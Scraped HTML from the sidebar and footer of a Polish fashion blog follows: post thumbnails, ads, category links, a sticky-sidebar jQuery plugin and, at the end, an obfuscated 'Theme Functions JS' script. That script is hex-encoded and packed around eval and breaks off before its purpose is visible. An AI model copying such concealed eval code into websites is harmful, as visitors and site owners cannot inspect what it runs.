<img alt='Zimowe stylizacje z ciepłą czapką' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCv9jL8deE-K_cbsEvw3Jq3n8iNDVA6pajUI-C8TT9iz2RqmRq5GUcD9INVVELQhZO3ftkLymNNLIAlhjmZ4y8-tUGqK4xOfeO0QDfa65nkX0QXOcHhKHbgkP0JkKQTHMjLIwt9z8igZsKPbPN8DHeuQwvVmBjHPjOxkEEBQTMrZtDnYqGo-Bf-bhDdA/w680/stylizacje%20z%20czapk%C4%85.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.stylizacjeinspiracje.pl/2023/01/zimowe-stylizacje-z-ciepa-czapka.html'>Zimowe stylizacje z ciepłą czapką</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2023-01-29T23:03:00+01:00'>stycznia 29, 2023</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.stylizacjeinspiracje.pl/2017/08/walka-w-drogerii-o-ten-podkad-trzeba.html'>
<img alt='Walka w drogerii - o ten podkład trzeba się bić!' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaBllvnsgHnGErtB3R1h2Ocq-U7TCT24spcdMs8At59Xl4S3Et4cbzhRIbaGz21PBK-1KXfsTlDxAStZWglY7EqKffis9rBcJ_A3K7IcDNjP29SRoVQopUWHxRJotzz2OPYC1vhibsMw5K/w680/large+%252816%2529p.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.stylizacjeinspiracje.pl/2017/08/walka-w-drogerii-o-ten-podkad-trzeba.html'>Walka w drogerii - o ten podkład trzeba się bić!</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2017-08-08T15:33:00+02:00'>sierpnia 08, 2017</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.stylizacjeinspiracje.pl/2017/08/kultowe-pastelowe-new-balance.html'>
<img alt='Kultowe pastelowe New Balance ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEil27lkeigjwndKmgOP5CWL9kjny7qnWhzR4ayAJDQj_1YSFrj1TorGKpDUzLbIwQ8iJIh_Fy1o43llfBeCN62M51TEUoqnn_rALAjMFhCQrBx-5lz4ur14dMXxVbSXIRttP__KNYvnIxxZ/w680/16649129_746902442139065_6761380409271967123_nstyli.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.stylizacjeinspiracje.pl/2017/08/kultowe-pastelowe-new-balance.html'>Kultowe pastelowe New Balance </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2017-08-07T12:53:00+02:00'>sierpnia 07, 2017</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.stylizacjeinspiracje.pl/2023/02/sukienki-na-walentynki-2023.html'>
<img alt='Sukienki na Walentynki 2023' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbrI3_piFK2DeCbUzoY9RC4d0XOfC9uAaM_kJCj7s1t_k_RqsbyMN52lI_ZpowrOAsKaRYKtlzqL7NiIgfLhFzGAGEOdOiWVffkPeWv6A9FdtTS7veu6TPFhhuh9l1XfG-RveyXwF_PliML4RLLdxREBYhmSuqBd-OpnwTmohHxKpdkZLoXlgYWEhTMg/w680/sukienki%20na%20walentynki%20inspiracje.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.stylizacjeinspiracje.pl/2023/02/sukienki-na-walentynki-2023.html'>Sukienki na Walentynki 2023</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2023-02-07T17:17:00+01:00'>lutego 07, 2023</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.stylizacjeinspiracje.pl/2022/03/stylizacja-z-oowkowa-spodnica-midi-z.html'>
<img alt='Stylizacja z ołówkową spódnicą midi z rozporkiem ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8hLoK5RyEGI3PcaXnBkOQYazpRaCdk26uh6qwH-sSAekucHUO2ofS7mXIBdJt0FOhzgzxPyohiChdnfpeYnDYrJYrpFqWipu0aSU5cqcckIaNmKJQ2O_BGlOLNK5pMcKeZ09wIRx9xugFglZJHcnnBrTQ-rlkCBIebOIyagvbF1KbCknKka3PD5WdyA/w680/stylizacja%20ze%20sp%C3%B3dnic%C4%85%20midi.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.stylizacjeinspiracje.pl/2022/03/stylizacja-z-oowkowa-spodnica-midi-z.html'>Stylizacja z ołówkową spódnicą midi z rozporkiem </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2022-03-27T17:40:00+02:00'>marca 27, 2022</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.stylizacjeinspiracje.pl/2017/09/3-sposoby-na-zuzycie-podkadu-do-konca.html'>
<img alt='3 sposoby na zużycie podkładu do końca' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiz0KVJWuEdvu9mkvic5yJoyCUVCQJpdhSqw391pVrL2I1U58MwJdSQJbV4qhsaQ7Iol6jPwJ-4c-yLJtuprQ762XyNpdnA4VcCrw6IATED-A-CaZyVuZdubXD6rsezIowvQeeudm5eqO6/w680/jak+wyko%25C5%2584czy%25C4%2587+podk%25C5%2582ad.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.stylizacjeinspiracje.pl/2017/09/3-sposoby-na-zuzycie-podkadu-do-konca.html'>3 sposoby na zużycie podkładu do końca</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2017-09-29T11:55:00+02:00'>września 29, 2017</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-content'>
<!-- START ADVERTISER: Guess PL from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2356287&v=12285&q=356686&r=345361">
    <img src="https://www.awin1.com/cshow.php?s=2356287&amp;v=12285&amp;q=356686&amp;r=345361" border="0" />
</a>

<!-- END ADVERTISER: Guess PL from awin.com -->
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense3'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4067500600249737&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- stylizacjeinspiracje_sidebar2_AdSense3_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4067500600249737"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="4712681682"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget section' id='footer-sec1' name='Section (Left)'><div class='widget HTML' data-version='2' id='HTML4'>
<div class='widget-title'>
<h3 class='title'>
Najnowsze posty
</h3>
</div>
<div class='widget-content'>
6/recent/post-list
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec2' name='Section (Center)'><div class='widget AdSense' data-version='2' id='AdSense4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4067500600249737&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- stylizacjeinspiracje_footer-sec2_AdSense4_300x600_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4067500600249737"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="9773436672"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
</div>
<div class='footer common-widget section' id='footer-sec3' name='Section (Right)'><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Kategorie
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.stylizacjeinspiracje.pl/search/label/Inspiracja'>
Inspiracja
<span class='label-count'>128</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.stylizacjeinspiracje.pl/search/label/Stylizacje'>
Stylizacje
<span class='label-count'>76</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.stylizacjeinspiracje.pl/search/label/Wn%C4%99trza'>
Wnętrza
<span class='label-count'>10</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.stylizacjeinspiracje.pl/search/label/Stylizacja%20Facet'>
Stylizacja Facet
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.stylizacjeinspiracje.pl/search/label/Konkurs'>
Konkurs
<span class='label-count'>3</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='copyright-area'>Created By <a href='https://www.eaadhar.download/' id='mycontent' rel='dofollow' title='Eaadhar Download'>Eaadhar Download</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank'>GooyaabiTemplates</a>
</div>
</div>
</div>
</div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[   
/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
var _7xpJtM= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x39\x77\x28\x36\x6f\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x6f\x28\x63\x29\x7b\x36\x70\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x72\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x38\x71\x2e\x38\x72\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x38\x73\x28\x33\x36\x29\x29\x7d\x3b\x38\x74\x28\x63\x2d\x2d\x29\x7b\x36\x71\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x38\x75\x28\x38\x76\x20\x38\x77\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x70\x20\x70\x7d\x28\x5c\x27\x43\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c